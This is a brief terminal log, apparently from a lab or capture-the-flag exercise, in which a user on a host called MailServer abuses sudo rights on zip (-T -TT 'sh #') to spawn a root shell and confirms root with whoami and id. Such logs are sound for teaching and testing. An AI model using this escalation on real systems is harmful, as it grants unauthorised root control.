 my2user@MailServer:~$ TF=$(mktemp -u)
my2user@MailServer:~$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
sudo: setrlimit(RLIMIT_CORE): Operation not permitted
  adding: etc/hosts (deflated 33%)
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
MailServer
#